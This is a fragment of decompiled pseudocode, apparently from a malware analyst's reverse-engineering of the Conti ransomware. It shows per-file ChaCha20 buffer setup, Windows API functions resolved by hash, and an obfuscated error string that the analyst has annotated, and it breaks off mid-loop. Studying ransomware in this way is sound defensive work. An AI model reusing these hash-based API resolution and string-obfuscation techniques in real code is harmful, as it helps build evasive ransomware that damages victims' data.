 v12 = 8;
CONTI_encrypting_buffer_1->block_counter = 0;
CONTI_encrypting_buffer_1->block_counter_ptr = 0;
CONTI_encrypting_buffer_1->CHACHA20_none[0] = *v7;
CONTI_encrypting_buffer_1->CHACHA20_none[1] = CONTI_encrypting_buffer_1->random1[1];
do
{
v13 = *v11++;
v11[7] = v13;
--v12;
}
while ( v12 );
v14 = CONTI_encrypting_buffer_1->random1; // put random_2 | random_1 into buffer_to_encrypt
v15 = 2;
do
{
v16 = *v14++;
v14[17] = v16;
--v15;
}
while ( v15 );
CryptEncrypt = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(16, 0x6C6C937Bu, 55);
v40 = CONTI_encrypting_buffer_1->buffer_to_encrypt;
if ( !CryptEncrypt(hKey, 0, 1) )
{
LABEL_37:
GetLastError = (void (__stdcall *)(_DWORD, _DWORD, _DWORD))resolve_and_add_to_API_buffer(15, 0x1FBBB84Fu, 16);
GetLastError(v41, v44, v45);
qmemcpy(gen_key_error_string, "QAIANAPA3A0A.A7ANA0A", 20);
gen_key_error_string[20] = 28; // Can't gen key for file %s. GetLastError = %lu
qmemcpy(&gen_key_error_string[21], "A7A\\A0ArA\nA<A0ArA%AWA7A0AYAwApA0A?A7A3AhAIAwA3AHA<A<A\nA<A0AlA0AYAWAnAAA", 71);
for ( i = 0; i < 92; ++i )